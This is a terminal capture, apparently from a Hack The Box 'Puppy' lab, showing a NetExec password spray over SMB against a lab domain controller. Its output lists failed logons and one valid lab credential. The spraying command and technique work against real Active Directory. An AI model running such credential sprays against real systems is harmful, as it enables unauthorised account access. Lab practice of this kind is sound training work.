 ┌──(kali㉿kali)-[~/…/CTF/HTB/puppy/05_10_2025]
└─$ nxc smb 10.10.11.70 -d PUPPY.HTB -u users_all.txt -p pass.txt --continue-on-success -t 1000
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB)
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\administrator:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\ant.edwards:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\guest:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\levi.james:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\steph.cooper_adm:HJKL2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\adam.silver:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\administrator:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025!
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\guest:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\jamie.williams:Antman2025! STATUS_LOGON_FAILURE
SMB 10.10.11.70 445 DC [-] PUPPY.HTB\krbtgt:Antman2025! STATUS_LOGON_FAILURE